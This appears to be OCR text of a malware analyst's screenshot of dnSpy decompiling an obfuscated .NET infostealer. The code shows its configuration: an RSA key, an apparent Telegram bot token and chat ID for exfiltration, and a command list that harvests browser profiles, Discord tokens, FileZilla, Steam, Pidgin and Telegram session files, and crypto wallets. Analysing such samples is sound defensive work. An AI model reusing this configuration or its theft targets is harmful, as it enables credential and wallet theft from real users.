 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
rfwia (1.0.0.0)
oeovk
PE
Type References
References
Resources
{} -
<Module> @02000001
aLZeU_ @02000010
c8_7 @0200000F
f0MouC @02000002
fY @02000006
hEaE @0200000A
jGrEl @0200000B
k5YW3n @02000008
lD @02000007
op @02000009
oYFq @0200000D
rzdh @02000003
tq @02000011
w9z @02000004
wC @0200000E
wv7p @0200000C
x95EDq @02000005
jGrEl
1 using System;
2
3 // Token: 0x0200000B RID: 11
4 internal sealed class jGrEl
5 {
6 // Token: 0x04000016 RID: 22
7 public static readonly string nH1dt3 = "invoice";
8
9 // Token: 0x04000017 RID: 23
10 public static readonly string t3 =
"<RSAKeyValue><Modulus>tuZn8b6ZXNFzbfB7CnOwtcASlIFNuTQSpgx7crefNOdUsDhLHViQPJroWGlSvGbbT5yskoG0S8p1elKnYJglYKpBl1tJWL9K0nQmACLDXGnyItTogvgYIU
QEgubKQ42AFYvyThqd76xtiqej/Qo+F8wqsZkU/9hkkny17sM4LjJ6ylDcw6zNRl49UXwcq2FL7UIYNgtyEj4omivkFFj/3azDn5
+Dw4W4nkrUFxQw6XaROVRBl0ka50xspE1iCneFIJGqWeGeHq9UP2B9qkB1uherMX5hkuewJBXhPfZ54aItxQEccBtQ3bnrwdE7vHeSSDLBulG/JnYmGM5UoAeijw==</
Modulus><Exponent>AQAB</Exponent></RSAKeyValue>";
11
12 // Token: 0x04000018 RID: 24
13 public static readonly string qat = "5690489105:AAEQZjYHEOdNHOLcf-ksLf347CR9V3wq4ss";
14
15 // Token: 0x04000019 RID: 25
16 public static readonly string mZ = "6195973924";
17
18 // Token: 0x0400001A RID: 26
19 public static readonly string w6xtp = "0";
20
21 // Token: 0x0400001B RID: 27
22 public static readonly rzdh[] z6tAp = k5YW3n.LoadCommands("<?xml version=\"1.0\" encoding=\"utf-16\"?><Commands xmlns:xsi=\"http://
www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"> <commands><command name=\"2\"><args><string>Mozilla\
\Firefox</string></args></command><command name=\"2\"><args><string>Thunderbird</string></args></command><command name=\"1
\"><args><string>Google\\Chrome</string></args></command><command name=\"1\"><args><string>Discord</string><string>%Appdata%\\Discord</
string></args></command><command name=\"0\"><args><string>%Appdata%\\Discord\\Local Storage\\leveldb</string><string>*.l??</
string><string>Browsers\\Discord\\leveldb</string></args></command><command name=\"1\"><args><string>BraveSoftware\\Brave-Browser</string></
args></command><command name=\"1\"><args><string>Chromium</string></args></command><command name=\"1\"><args><string>Microsoft\\Edge</
string></args></command><command name=\"0\"><args><string>%AppData%\\FileZilla</string><string>sitemanager.xml;recentservers.xml</
string><string>Apps\\FileZilla</string></args></command><command name=\"0\"><args><string>%USERPROFILE%\\snowflake-ssh</
string><string>session-store.json</string><string>Apps\\Snowflake</string></args></command><command name=\"0\"><args><string>%ProgramFiles
(x86)%\\Steam</string><string>ssfn*;config\\*.vdf</string><string>Grabber\\Steam</string></args></command><command name=\"0\"><args><string>%
AppData%\\.purple</string><string>accounts.xml</string><string>Apps\\Pidgin</string></args></command><command name=\"0\"><args><string>%
AppData%\\Telegram Desktop\\tdata</string><string>*s;????????????????\\map?</string><string>Grabber\\Telegram</string></args></
command><command name=\"0\"><args><string>%AppData%\\atomic\\Local Storage\\leveldb</string><string>*.l??</string><string>Grabber\\Wallets\
\Atomic</string></args></command><command name=\"0\"><args><string>%AppData%\\Guarda\\Local Storage\\leveldb</string><string>*.l??</
125 %
0xToxin on Twitte...
Detect It Easy v3.01
dnSpy v6.1.8 (64-bi...
Select Command Pr...
1:49 PM
4/15/2023